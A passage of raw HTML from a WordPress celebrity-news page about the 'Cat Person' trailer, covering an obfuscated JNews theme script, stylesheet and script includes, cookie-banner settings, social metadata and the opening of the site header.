_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CelebrityCafeMagazine.com &raquo; Feed" href="https://celebritycafemagazine.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebritycafemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fcat-person-trailer-moviefone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebritycafemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fcat-person-trailer-moviefone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebritycafemagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://celebritycafemagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://celebritycafemagazine.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://celebritycafemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celebritycafemagazine.com/wp-json/wp/v2/posts/38678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebritycafemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebritycafemagazine.com/?p=38678' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://cdn.jwplayer.com/v2/media/qxJ4SXwW/poster.jpg?width=720" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#8216;Cat Person&#8217; Trailer | Moviefone" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://cdn.jwplayer.com/v2/media/qxJ4SXwW/poster.jpg?width=720" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="&#8216;Cat Person&#8217; Trailer | Moviefone - CelebrityCafeMagazine.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="When Margot, a college sophomore, goes on a date with the older Robert, she finds that IRL Robert doesn&rsquo;t live up to the Robert she has been flirting with over texts. Jan 30, 2024 NR 1 hr 58 minJan 21st, 2023Horror, Thriller, Comedy  Original Source Link" />
<meta property="og:url" content="https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone/" />
<meta property="og:site_name" content="CelebrityCafeMagazine.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="When Margot, a college sophomore, goes on a date with the older Robert, she finds that IRL Robert doesn&rsquo;t live up to the Robert she has been flirting with over texts. Jan 30, 2024 NR 1 hr 58 minJan 21st, 2023Horror, Thriller, Comedy  Original Source Link" />
<meta name="twitter:title" content="&#8216;Cat Person&#8217; Trailer | Moviefone - CelebrityCafeMagazine.com" />
<meta property="twitter:image" content="https://cdn.jwplayer.com/v2/media/qxJ4SXwW/poster.jpg?width=720" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-32x32.png" sizes="32x32" />
<link rel="icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-180x180.png" />
<meta name="msapplication-TileImage" content="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"&#8216;Cat Person&#8217; Trailer | Moviefone","url":"https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone/","mainEntityOfPage":"https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone/","image":[{"@type":"ImageObject","url":"https://cdn.jwplayer.com/v2/media/qxJ4SXwW/poster.jpg?width=720"}],"datePublished":"2024-01-30T22:24:31+00:00","dateModified":"2024-01-30T22:24:31+00:00","author":{"@type":"Person","name":"Admin","url":"https://celebritycafemagazine.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' type='text/css' media='all' />
<link rel="preload" as="image" href="https://cdn.jwplayer.com/v2/media/qxJ4SXwW/poster.jpg?width=720"></head>

<body class="wp-singular post-template-default single single-post postid-38678 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jnews_boxed_container jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://celebritycafemagazine.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://celebritycafemagazine.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://celebritycafemagazine.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://celebritycafemagazine.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://celebritycafemagazine.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://celebritycafemagazine.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://celebritycafemagazine.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://celebritycafemagazine.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://celebritycafemagazine.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://celebritycafemagazine.com/" style="padding: 0px 0px 0px 0px;">
